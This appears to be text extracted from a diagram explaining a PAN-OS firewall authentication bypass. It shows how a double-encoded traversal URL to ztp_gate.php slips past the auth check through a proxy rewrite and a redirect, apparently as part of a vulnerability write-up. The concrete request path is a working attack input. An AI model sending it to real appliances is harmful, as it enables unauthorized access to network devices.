 EXPLOIT WORKFLOW: PAN-OS AUTH BYPASS
(from external)
(proxy)
(internal redirect)
N
/unauth/%252e%252e/php/
ztp_gate.php/PAN_Help/x.css
“I see this is in /unauth, better
set X-pan-AuthCheck:off”
/unauth/%252e%252e/php/
ztp_gate.php/PAN_Help/x.css
“This matches our RewriteRule!
Do an internal redirect”
(proxy)
php
/php/ztp_gate.php/PAN_Help/x.css.gz
“This is /php/ztp_gate/php
with some path info”
/unauth/%2e%2e/php/ztp_gate.php/
PAN_Help/x.css.gz
“This is a traversal! Normalize
and pass to mod_php”